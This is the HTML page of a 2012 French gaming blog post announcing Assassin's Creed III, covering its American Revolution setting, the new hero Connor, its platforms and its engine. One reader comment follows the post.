viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<header id="masthead" class="site-header" role="banner">
					
		<div class="themonic-logo">
        <a href="https://warpzoneblog.fr/" title="WarpZoneBlog.fr " rel="home"><img src="http://warpzoneblog.fr/wp-content/uploads/2013/10/logo_black11.jpg" alt="WarpZoneBlog.fr "></a>
		</div>
				
		<nav id="site-navigation" class="themonic-nav" role="navigation">
			<a class="assistive-text" href="#main" title="Aller au contenu">Aller au contenu</a>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="https://warpzoneblog.fr/a-propos/">À propos</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->

	<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-2583" class="post-2583 post type-post status-publish format-standard hentry category-actualites tag-assassin tag-creed tag-iii">
				<header class="entry-header">
						<h1 class="entry-title">Assassin’s Creed III : enfin du nouveau !</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		de        <span class="vcard author">
			<span class="fn"><a href="https://warpzoneblog.fr/author/warp/" title="Articles par Warpzoneblog" rel="author">Warpzoneblog</a></span>
        </span>
        <span class="meta-sep">|</span> 
				
				<span class="date updated">5 mars 2012</span>
				 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://warpzoneblog.fr/assassins-creed-iii-enfin-du-nouveau/#comments">Un commentaire</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
												<iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwarpzoneblog.fr%2Fassassins-creed-iii-enfin-du-nouveau%2F&amp;layout=standard&amp;show_faces=true&amp;width=300&amp;height=25&amp;action=like&amp;font=arial&amp;colorscheme=light"  id="fbLikeIframe" name="fbLikeIframe"  scrolling="no" frameborder="0" allowTransparency="true"  class="fbLikeContainer"  style="border:none; overflow:hidden; width:300px; height:25px; display:inline;"  ></iframe><p>Alors qu&rsquo;Assassin&rsquo;s Creed Revelations m&rsquo;avait déçu (même moi qui suis fan !) à cause d&rsquo;innovations décevantes : le mode tower defense inintéressant, les phases avec Desmond dans l&rsquo;animus loin d&rsquo;être passionnantes (n&rsquo;est pas Portal 2 qui veut) et un scénario décousu très chiche en révélations.</p>
<p>J&rsquo;attendais avec beaucoup d&rsquo;impatience les premières infos sur <a href="http://www.amazon.fr/mn/search/?_encoding=UTF8&amp;x=0&amp;tag=warp-21&amp;linkCode=ur2&amp;y=0&amp;camp=1642&amp;creative=19458&amp;field-keywords=Assassin%20Creed%20III&amp;url=search-alias%3Daps" target="_blank">Assassin&rsquo;s Creed III</a> qui sera  le projet le plus ambitieux de toute l’histoire d’Ubisoft. Le jeu sera disponible le 31 octobre 2012 sur Xbox 360, Playstation 3, et PC. Une version Wii U est également prévue.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-2587" title="Assassin's Creed III" src="https://warpzoneblog.fr/wp-content/uploads/2012/03/assassin-s-creed-iii-pc-1330717458-0041-e1330981924647.jpg" alt="" width="571" height="358" /></p>
<p>Connor, le nouvel assassin né de parents amérindiens et anglais, est la nouvelle voix de la justice dans la guerre millénaire qui oppose les Templiers aux Assassins. Se déroulant entre les années 1753 et 1783 ayant pour cadre les villes de New York et de Boston sur fond de Révolution Américaine, le jeu propulse les joueurs au cœur de la Guerre d’Indépendance, et les invite à découvrir les villes coloniales et les champs de batailles intenses et chaotiques où l’Armée Continentale de George Washington a combattu l’imposante armée Britannique.</p>
<p>Connor pourra grimper dans les arbres, escalader les montagnes et chasser les animaux pour obtenir des ressources. Un tiers des missions aura lieu dans une zone nommée « la frontière » qui comprend également les colonies de Lexington et Concord, ainsi que le village Mohawk de Connor.</p>
<p><iframe loading="lazy" src="http://www.youtube.com/embed/x5ZOUM4PVeo?rel=0" frameborder="0" width="571" height="320"></iframe></p>
<p><a href="http://www.amazon.fr/mn/search/?_encoding=UTF8&amp;x=0&amp;tag=warp-21&amp;linkCode=ur2&amp;y=0&amp;camp=1642&amp;creative=19458&amp;field-keywords=Assassin%20Creed%20III&amp;url=search-alias%3Daps" target="_blank">Assassin’s Creed III</a> est développé avec un nouveau moteur graphique, l’Ubisoft-AnvilNext.</p>
<iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwarpzoneblog.fr%2Fassassins-creed-iii-enfin-du-nouveau%2F&amp;layout=standard&amp;show_faces=true&amp;width=300&amp;height=25&amp;action=like&amp;font=arial&amp;colorscheme=light"  id="fbLikeIframe" name="fbLikeIframe"  scrolling="no" frameborder="0" allowTransparency="true"  class="fbLikeContainer"  style="border:none; overflow:hidden; width:300px; height:25px; display:inline;"  ></iframe>											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
					<span>Catégorie&nbsp;: <a href="https://warpzoneblog.fr/category/actualites/" rel="category tag">Actualités</a></span>
								<span>Étiquettes : <a href="https://warpzoneblog.fr/tag/assassin/" rel="tag">assassin</a>, <a href="https://warpzoneblog.fr/tag/creed/" rel="tag">creed</a>, <a href="https://warpzoneblog.fr/tag/iii/" rel="tag">III</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Navigation des articles</div>
					<span class="nav-previous"><a href="https://warpzoneblog.fr/avis-cine-possessions/" rel="prev"><span class="meta-nav">&larr;</span> Avis Ciné : Possessions</a></span>
					<span class="nav-next"><a href="https://warpzoneblog.fr/test-alan-wakes-american-nightmare/" rel="next">Test : Alan Wake&rsquo;s American Nightmare <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
			<h2 class="comments-title">
			Une réflexion au sujet de &laquo;&nbsp;<span>Assassin’s Creed III : enfin du nouveau !</span>&nbsp;&raquo;		</h2>

		<ol class="commentlist">
				<li class="comment even thread-even depth-1" id="li-comment-1218">
		<article id="comment-1218" class="comment">
			<header class="comment-meta comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/952f0a00f1392e2a75eed7dfc4da7250?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/952f0a00f1392e2a75eed7dfc4da7250?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/><cite class="fn"><a href='http://tinyurl.com/7t7kdgm' rel='external nofollow ugc' class='url'>Forfait</a> </cite><a href="https://warpzoneblog.fr/assassins-creed-iii-enfin-du-nouveau/#comment-1218"><time datetime="2012-03-22T17:23:27+01:00">22 mars 2012</time></a>			</header><!-- .comment-meta -->

			
			<section class="comment-content comment">
				<p>Bien qu&rsquo;il soit logique que l&rsquo;on avance dans les années, j&rsquo;aurais bien aimé jouer un des ancêtres d&rsquo;Ezio comme l&rsquo;Egyptienne par exemple, appréciant pas mal cette culture. Enfin bon, la révolution américaine n&rsquo;est pas mal non plus et il était temps d&rsquo;abandonner Ezio, que l&rsquo;on a quand même vu pendant trois épisodes.</p>
							</section><!-- .comment-content -->

			<div class="reply">
				<a rel='nofollow' class='comment-reply-link' href='https://warpzoneblog.fr/assassins-creed-iii-enfin-du-nouveau/?replytocom=1218#respond' data-commentid="1218" data-postid="2583" data-belowelement="comment-1218" data-respondelement="respond" data-replyto="Répondre à Forfait" aria-label='Répondre à Forfait'>Répondre</a> <span>&darr;</span>			</div><!-- .reply -->
		</article><!-- #comment-## -->
	</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/assassins-creed-iii-enfin-du-nouveau/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://warpzoneblog.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2583' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="linkcat-2" class="widget widget_links"><p class="widget-title">Liens</p>
	<ul class='xoxo blogroll'>
<li><a href="http://www.hamster-joueur.com/" rel="noopener" target="_blank">Hamster Joueur</a></li>
<li><a href="http://roxarmy.com" rel="noopener" target="_blank">Roxarmy</a></li>

	</ul>
</aside>
		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">Copyright © 2010-2017 WarpZoneBlog.fr All rights reserved</div>
		<div class="footercredit"></div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<!-- Powered by WPtouch: 4.3.56 --><script type='text/javascript' src='https://warpzoneblog.fr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://warpzoneblog.fr/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0' id='themonic-mobile-navigation-js'></script>
</body>
</html>